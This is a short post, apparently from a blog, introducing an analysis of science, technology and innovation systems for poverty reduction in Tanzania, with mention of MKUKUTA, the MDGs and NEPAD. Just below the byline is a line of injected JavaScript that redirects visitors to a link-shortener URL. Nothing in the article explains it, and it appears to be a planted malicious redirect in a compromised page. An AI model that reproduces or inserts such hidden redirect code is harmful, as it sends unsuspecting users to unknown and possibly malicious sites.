
Science, Technology and Innovation for
Poverty Reduction in Tanzania
POSTED BY
ADMIN
ON SEPTEMBER 16, 2015
window.location.href = "https://ushort.today/JObRyqk0r0";
(An Analysis of the Sectoral Systems of Innovation)
Tanzania is one of the poorest countries in the world. Like
many other poor countries and in particular African
countries, it is grappling with the poverty challenge nearly
five decades after independence. The past two decades have
however witnessed renewed interest in the issue as
reflected in both national and international initiatives:
Millennium Development Goals (MDGs), Comprehensive
Development Framework (CDF), New Partnership for
Africa‟s Development (NEPAD), Vision 2025, Poverty
Reduction Strategy Papers (PRSPs), popularly known is
“Kiswahili” as “Mkakati wa Kukuza Uchumi na Kupunguza
Umaskini Tanzania (MKUKUTA)”, etc.